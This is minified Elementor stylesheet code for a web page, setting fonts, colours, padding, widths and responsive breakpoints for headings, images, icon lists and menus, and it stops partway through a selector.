.elementor-element.elementor-element-1ee7487{text-align:center}.elementor-15400 .elementor-element.elementor-element-1ee7487 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:25px;font-weight:400;text-transform:none;line-height:1.04em;letter-spacing:.5px;color:#000}.elementor-15400 .elementor-element.elementor-element-70dc46e{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:4px}.elementor-15400 .elementor-element.elementor-element-70dc46e .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0}.elementor-15400 .elementor-element.elementor-element-70dc46e .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px}.elementor-15400 .elementor-element.elementor-element-60734ff{padding:10px 0 0;text-align:center}.elementor-15400 .elementor-element.elementor-element-60734ff .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;letter-spacing:.5px;color:#fff}.elementor-15400 .elementor-element.elementor-element-6aaf908{border-radius:0 0 0 0}.elementor-15400 .elementor-element.elementor-element-6aaf908 img{width:71%;border-radius:15px 15px 15px 15px;box-shadow:17px 18px 10px 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-bd995ec img{border-radius:15px 15px 15px 15px;box-shadow:17px 18px 10px 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-2df687a img{border-radius:15px 15px 15px 15px;box-shadow:17px 17px 10px 0 rgba(0,0,0,.5)}.elementor-15400 .elementor-element.elementor-element-9b2b674{--spacer-size:50px}:root{--page-title-display:none}@media(min-width:768px){.elementor-15400 .elementor-element.elementor-element-df9c8b8{width:4.68%}.elementor-15400 .elementor-element.elementor-element-64e38e2{width:61.653%}.elementor-15400 .elementor-element.elementor-element-31af46d{width:44.661%}.elementor-15400 .elementor-element.elementor-element-acbdc78{width:43.47%}.elementor-15400 .elementor-element.elementor-element-97d40cd{width:56.53%}.elementor-15400 .elementor-element.elementor-element-b9cfebb{width:55.293%}.elementor-15400 .elementor-element.elementor-element-3b41389{width:59.48%}.elementor-15400 .elementor-element.elementor-element-823ba43{width:40.52%}.elementor-15400 .elementor-element.elementor-element-a796c0b{width:32.418%}.elementor-15400 .elementor-element.elementor-element-d5d5775{width:67.536%}.elementor-15400 .elementor-element.elementor-element-da9a21e{width:56.856%}.elementor-15400 .elementor-element.elementor-element-528124a{width:43.098%}.elementor-15400 .elementor-element.elementor-element-f84b359{width:39.954%}.elementor-15400 .elementor-element.elementor-element-27c953a{width:60%}.elementor-15400 .elementor-element.elementor-element-a9042f5{width:54.954%}.elementor-15400 .elementor-element.elementor-element-0fb6306{width:7.185%}.elementor-15400 .elementor-element.elementor-element-cbd92f3{width:92.815%}.elementor-15400 .elementor-element.elementor-element-ab1d4af{width:45%}.elementor-15400 .elementor-element.elementor-element-02d7332{width:40%}.elementor-15400 .elementor-element.elementor-element-657c40b{width:60%}.elementor-15400 .elementor-element.elementor-element-10239c1{width:10.883%}.elementor-15400 .elementor-element.elementor-element-0655e91{width:89.117%}}@media(max-width:1024px){.elementor-15400 .elementor-element.elementor-element-2d2bea8>.elementor-element-populated{padding:20px 50px}.elementor-15400 .elementor-element.elementor-element-81d742b .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-49811c6 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-1a0d2aa .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-dfd998e{padding:10px}.elementor-15400 .elementor-element.elementor-element-74ecd3a{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0 10px}.elementor-15400 .elementor-element.elementor-element-f5cfc1e{padding:10px}.elementor-15400 .elementor-element.elementor-element-220d055{padding:10px}.elementor-15400 .elementor-element.elementor-element-54b26d6 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-490cb99 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-c7c550d .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-fc63cbf{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0 10px}.elementor-15400 .elementor-element.elementor-element-3edf5c9{padding:10px}.elementor-15400 .elementor-element.elementor-element-84a707b .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-2b0506e .elementor-heading-title{font-size:18px}.elementor-15400 .elementor-element.elementor-element-3d40426{padding:10px}.elementor-15400 .elementor-element.elementor-element-1239110{padding:10px}.elementor-15400 .elementor-element.elementor-element-673eaff .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-0f1ff84 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-c4509c3 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-4ee33c3{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0 10px}.elementor-15400 .elementor-element.elementor-element-23c87fe{padding:10px}.elementor-15400 .elementor-element.elementor-element-259f0da{padding:10px}.elementor-15400 .elementor-element.elementor-element-dba5067 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-5ff13a1{padding:10px}.elementor-15400 .elementor-element.elementor-element-57e62d8{padding:10px}.elementor-15400 .elementor-element.elementor-element-7c7442a .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-54329e1 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-a997061 .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-597ebf1{padding:0 40% 0 0}.elementor-15400 .elementor-element.elementor-element-8eb7c9d .elementor-heading-title{font-size:28px}.elementor-15400 .elementor-element.elementor-element-c5a59b3 .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-7f3011d .elementor-heading-title{font-size:40px}.elementor-15400 .elementor-element.elementor-element-75b2c72 .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-dd1946c .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-3f6d9f5 .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-8426fa5 .elementor-heading-title{font-size:25px}.elementor-15400 .elementor-element.elementor-element-0341629 .elementor-heading-title{font-size:40px}.elementor-15400 .elementor-element.elementor-element-f5e23b7 .elementor-heading-title{font-size:40px}.elementor-15400 .elementor-element.elementor-element-07e5571 .elementor-heading-title{font-size:20px}.elementor-15400 .elementor-element.elementor-element-7353ad6 .elementor-heading-title{font-size:40px}.elementor-15400 .elementor-element.elementor-element-ce21921 .elementor-heading-title{font-size:40px}.elementor-15400 .elementor-element.elementor-element-1ff33aa .elementor-heading-title{font-size:18px}.elementor-15400 .elementor-element.elementor-element-df2e2e9 .elementor-heading-title{font-size:22px}.elementor-15400 .elementor-element.elementor-element-fe57a8b .elementor-heading-title{font-size:22px}.elementor-15400 .elementor-element.elementor-element-8fe2bdf .elementor-heading-title{font-size:22px}.elementor-15400 .elementor-element.elementor-element-e82cd52 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-1ee7487 .elementor-heading-title{font-size:30px}.elementor-15400 .elementor-element.elementor-element-60734ff .elementor-heading-title{font-size:18px}.elementor-15400 .elementor-element.elementor-element-9b2b674{--spacer-size:10px}}@media(max-width:767px){.elementor-15400 .elementor-element.elementor-element-9aa6849{padding:20px}.elementor-15400 .elementor-element.elementor-element-9c48417>.elementor-element-populated{padding:0}.elementor-15400 .elementor-element.elementor-element-2d2bea8>.elementor-element-populated{padding:15px}.elementor-15400 .elementor-element.elementor-element-81d742b{width:var(--container-widget-width,240.2px);max-width:240.2px;--container-widget-width:240.2px;--container-widget-flex-grow:0}.elementor-15400 .elementor-element.elementor-element-81d742b .elementor-heading-title{font-size:30px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-49811c6{width:var(--container-widget-width,244.2px);max-width:244.2px;--container-widget-width:244.2px;--container-widget-flex-grow:0}.elementor-15400 .elementor-element.elementor-element-49811c6 .elementor-heading-title{font-size:18px;line-height:27px;letter-spacing:.8px}.elementor-15400 .elementor-element.elementor-element-1a0d2aa{width:var(--container-widget-width,250.2px);max-width:250.2px;margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;--container-widget-width:250.2px;--container-widget-flex-grow:0;text-align:center}.elementor-15400 .elementor-element.elementor-element-1a0d2aa .elementor-heading-title{font-size:22px;line-height:27px;letter-spacing:.8px}.elementor-15400 .elementor-element.elementor-element-dfd998e{padding:0 0 0 20px}.elementor-15400 .elementor-element.elementor-element-c308051{--spacer-size:20px}.elementor-15400 .elementor-element.elementor-element-41c2c65 img{width:100%}.elementor-15400 .elementor-element.elementor-element-a82824a{--spacer-size:20px}.elementor-15400 .elementor-element.elementor-element-4823054 .elementor-heading-title{font-size:32px}.elementor-15400 .elementor-element.elementor-element-a350282{margin:5px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-a350282 .elementor-heading-title{font-size:21px}.elementor-15400 .elementor-element.elementor-element-c927b72{margin:0 0 calc(var(--kit-widget-spacing,0px) + -10px) 0}.elementor-15400 .elementor-element.elementor-element-c927b72 .elementor-divider-separator{width:16%}.elementor-15400 .elementor-element.elementor-element-ffeb75e{width:var(--container-widget-width,256.6px);max-width:256.6px;--container-widget-width:256.6px;--container-widget-flex-grow:0}.elementor-15400 .elementor-element.elementor-element-d47a391{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-d47a391 .elementor-heading-title{font-size:23px}.elementor-15400 .elementor-element.elementor-element-ea80386{margin-top:0;margin-bottom:0}.elementor-15400 .elementor-element.elementor-element-57bf820{width:80%}.elementor-15400 .elementor-element.elementor-element-f5cfc1e{margin-top:0;margin-bottom:0;padding:0 0 0 17px}.elementor-15400 .elementor-element.elementor-element-220d055{margin-top:0;margin-bottom:0;padding:0 0 0 17px}.elementor-15400 .elementor-element.elementor-element-31af46d>.elementor-element-populated{padding:0 0 0 2px}.elementor-15400 .elementor-element.elementor-element-d25e698{--spacer-size:18px}.elementor-15400 .elementor-element.elementor-element-54b26d6 .elementor-heading-title{font-size:32px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-490cb99 .elementor-heading-title{font-size:20px;line-height:27px}.elementor-15400 .elementor-element.elementor-element-c7c550d .elementor-heading-title{font-size:16px;line-height:25px}.elementor-15400 .elementor-element.elementor-element-67f2928{padding:0}.elementor-15400 .elementor-element.elementor-element-62cdbb8{width:80%}.elementor-15400 .elementor-element.elementor-element-9717c81{padding:0 0 5px}.elementor-15400 .elementor-element.elementor-element-b9cfebb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px}.elementor-15400 .elementor-element.elementor-element-a3a12dd{margin:10px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-a3a12dd img{width:100%}.elementor-15400 .elementor-element.elementor-element-3edf5c9{margin-top:380px;margin-bottom:0;padding:0 0 0 17px}.elementor-15400 .elementor-element.elementor-element-32dc80c{--spacer-size:25px}.elementor-15400 .elementor-element.elementor-element-e536c84{margin-top:50px;margin-bottom:0;padding:40px 0}.elementor-15400 .elementor-element.elementor-element-84a707b .elementor-heading-title{font-size:32px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-2b0506e .elementor-heading-title{font-size:17px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-dc67435{font-size:20px}.elementor-15400 .elementor-element.elementor-element-a61f9c0{margin:-44px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-3d40426{padding:0 0 0 20px}.elementor-15400 .elementor-element.elementor-element-7314fd9{--spacer-size:23px}.elementor-15400 .elementor-element.elementor-element-1239110{padding:0 0 0 20px}.elementor-15400 .elementor-element.elementor-element-d8b37cd img{width:100%}.elementor-15400 .elementor-element.elementor-element-d5d5775{width:100%}.elementor-15400 .elementor-element.elementor-element-d5d5775>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px}.elementor-15400 .elementor-element.elementor-element-d5d5775>.elementor-element-populated{padding:0 0 0 5px}.elementor-15400 .elementor-element.elementor-element-4893a28{--spacer-size:20px}.elementor-15400 .elementor-element.elementor-element-673eaff .elementor-heading-title{font-size:32px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-0f1ff84 .elementor-heading-title{font-size:20px;line-height:30px}.elementor-15400 .elementor-element.elementor-element-c4509c3 .elementor-heading-title{font-size:16px;line-height:25px}.elementor-15400 .elementor-element.elementor-element-faaf6b2{width:80%}.elementor-15400 .elementor-element.elementor-element-23c87fe{margin-top:0;margin-bottom:0;padding:0 0 0 17px}.elementor-15400 .elementor-element.elementor-element-259f0da{margin-top:0;margin-bottom:0;padding:0 0 0 17px}.elementor-15400 .elementor-element.elementor-element-da9a21e>.elementor-element-populated{padding:0 0 0 2px}.elementor-15400 .elementor-element.elementor-element-dba5067 .elementor-heading-title{font-size:32px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-04c5400{margin:28px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-5ff13a1{margin-top:0;margin-bottom:0;padding:0 0 0 17px}.elementor-15400 .elementor-element.elementor-element-57e62d8{padding:10px}.elementor-15400 .elementor-element.elementor-element-0fdb854 img{width:100%}.elementor-15400 .elementor-element.elementor-element-7c7442a .elementor-heading-title{font-size:27px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-54329e1 .elementor-heading-title{font-size:27px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-a997061 .elementor-heading-title{font-size:18px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-597ebf1{padding:5% 22% 0 0;--icon-box-icon-margin:0px}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon-box-wrapper{align-items:center;text-align:center}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon{font-size:20px;padding:10px}.elementor-15400 .elementor-element.elementor-element-597ebf1 .elementor-icon i{transform:rotate(0)}.elementor-15400 .elementor-element.elementor-element-e9ea9a6{padding:40px 0 40px 20px}.elementor-15400 .elementor-element.elementor-element-a9042f5>.elementor-element-populated{margin:25px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 5px}.elementor-15400 .elementor-element.elementor-element-8eb7c9d{margin:14px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0}.elementor-15400 .elementor-element.elementor-element-8eb7c9d .elementor-heading-title{font-size:30px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-c5a59b3{padding:0}.elementor-15400 .elementor-element.elementor-element-c5a59b3 .elementor-heading-title{font-size:16px;line-height:25px}.elementor-15400 .elementor-element.elementor-element-0fb6306{width:20%}.elementor-15400 .elementor-element.elementor-element-cbd92f3{width:80%}.elementor-15400 .elementor-element.elementor-element-3db113f{padding:0 0 14px}.elementor-15400 .elementor-element.elementor-element-ab1d4af>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-15400 .elementor-element.elementor-element-e01c32a{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) -46px;padding:0}.elementor-15400 .elementor-element.elementor-element-7f3011d .elementor-heading-title{font-size:20px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-75b2c72 .elementor-heading-title{font-size:20px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-45c523c{padding:40px 0}.elementor-15400 .elementor-element.elementor-element-dceadf6{padding:0}.elementor-15400 .elementor-element.elementor-element-0341629{text-align:center}.elementor-15400 .elementor-element.elementor-element-0341629 .elementor-heading-title{font-size:27px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-f5e23b7 .elementor-heading-title{font-size:19px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-07e5571 .elementor-heading-title{font-size:17px;line-height:25px}.elementor-15400 .elementor-element.elementor-element-10239c1{width:20%}.elementor-15400 .elementor-element.elementor-element-10239c1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:62px}.elementor-15400 .elementor-element.elementor-element-7197771{margin:3px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-fadb713{margin:-61px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-e9a94bf{margin:-11px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0}.elementor-15400 .elementor-element.elementor-element-0655e91{width:80%}.elementor-15400 .elementor-element.elementor-element-36e0819{margin:6px 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-size:16px}.elementor-15400 .elementor-element.elementor-element-d5201bc{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;font-size:16px}.elementor-15400 .elementor-element.elementor-element-458f8cc{font-size:16px}.elementor-15400 .elementor-element.elementor-element-dcae756{padding:0}.elementor-15400 .elementor-element.elementor-element-7353ad6 .elementor-heading-title{font-size:30px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-ce21921 .elementor-heading-title{font-size:23px;line-height:29px}.elementor-15400 .elementor-element.elementor-element-b4d55f6 .elementor-divider-separator{width:35%}.elementor-15400 .elementor-element.elementor-element-1ff33aa .elementor-heading-title{font-size:18px;line-height:27px}.elementor-15400 .elementor-element.elementor-element-df2e2e9 .elementor-heading-title{font-size:27px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-fe57a8b .elementor-heading-title{font-size:27px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-8fe2bdf .elementor-heading-title{font-size:27px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-934d4b0{padding:40px 0}.elementor-15400 .elementor-element.elementor-element-e82cd52 .elementor-heading-title{font-size:29px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-1ee7487 .elementor-heading-title{font-size:24px;line-height:35px}.elementor-15400 .elementor-element.elementor-element-70dc46e .elementor-divider-separator{width:35%}.elementor-15400 .elementor-element.elementor-element-60734ff .elementor-heading-title{font-size:16px;line-height:27px}}.elementor-counter .elementor-counter-number{color:#db0909!important}.elementor-9 .elementor-element.elementor-element-68c882f8:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-68c882f8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4e4e4e}.elementor-9 .elementor-element.elementor-element-68c882f8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-68c882f8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-4947b125>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-2311a38e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3f24fa73{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;text-align:right}.elementor-9 .elementor-element.elementor-element-3f24fa73 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:17px;font-weight:500;letter-spacing:.5px;color:#fff}.elementor-9 .elementor-element.elementor-element-2f1f4507:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2f1f4507>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4e4e4e}.elementor-9 .elementor-element.elementor-element-2f1f4507{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-2f1f4507>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-2ae18b82>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-4f8f361c>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2d15181d{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;text-align:center}.elementor-9 .elementor-element.elementor-element-2d15181d .elementor-heading-title{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;line-height:26px;letter-spacing:.8px;color:#fff}.elementor-9 .elementor-element.elementor-element-7fa934e0:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7fa934e0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4e4e4e}.elementor-9 .elementor-element.elementor-element-7fa934e0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-9 .elementor-element.elementor-element-7fa934e0>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-4241582b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-44bff0b0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-18e1cd48{margin:0 0 calc(var(--kit-widget-spacing,0px) + 0px) 0;padding:0;text-align:right}.elementor-9 .elementor-element.elementor-element-18e1cd48 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:17px;font-weight:500;letter-spacing:.5px;color:#fff}.elementor-9 .elementor-element.elementor-element-2d774913:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2d774913>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#626262}.elementor-9 .elementor-element.elementor-element-2d774913{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-2d774913>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2)}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-9 .elementor-element.elementor-element-6a1e377f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400}.elementor-9 .elementor-element.elementor-element-6a1e377f .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-567eeb25:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-567eeb25>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#006ab0}.elementor-9 .elementor-element.elementor-element-567eeb25{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-567eeb25>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-6af8b3a5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9 .elementor-element.elementor-element-49eac79e{text-align:left}.elementor-9 .elementor-element.elementor-element-49eac79e img{width:90%}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-menu-toggle{margin-left:auto;background-color:#fffFFF00}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-nav-menu--main .elementor-item{padding-left:17px;padding-right:17px;padding-top:20px;padding-bottom:20px}.elementor-9 .elementor-element.elementor-element-2d701562 div.elementor-menu-toggle{color:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-2d701562 div.elementor-menu-toggle svg{fill:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-menu-toggle:focus,.elementor-9 .elementor-element.elementor-element-2d701562 .elementor-menu-toggle:hover{background-color:#61c554}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-menu-toggle{margin-left:auto;background-color:#fffFFF00}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-nav-menu .elementor-item{font-family:Lato,Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-nav-menu--main .elementor-item{padding-left:17px;padding-right:17px;padding-top:20px;padding-bottom:20px}.elementor-9 .elementor-element.elementor-element-24262cfa div.elementor-menu-toggle{color:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-24262cfa div.elementor-menu-toggle svg{fill:var(--e-global-color-secondary)}.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-menu-toggle:focus,.elementor-9 .elementor-element.elementor-element-24262cfa .elementor-menu-toggle:hover{background-color:#61c554}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-6995f35a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-6995f35a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-234230c1{text-align:left}.elementor-9 .elementor-element.elementor-element-234230c1 img{width:90%}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-4e094c88.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-4e094c88.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2)}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-item:not(:last-child):after{content:"";height:75%;border-color:#ddd}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-9 .elementor-element.elementor-element-138590a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-9 .elementor-element.elementor-element-138590a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-item>a{font-family:Lato,Sans-serif;font-size:17px;font-weight:400}.elementor-9 .elementor-element.elementor-element-138590a .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-319bfc0c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-319bfc0c.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-355dc1eb{text-align:right}.elementor-9 .elementor-element.elementor-element-7f98bddc:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-7f98bddc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#006ab0}.elementor-9 .elementor-element.elementor-element-7f98bddc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-9 .elementor-element.elementor-element-7f98bddc>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9 .elementor-element.elementor-element-3100e0d8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-3b5b77aa.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9 .elementor-element.elementor-element-3b5b77aa.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 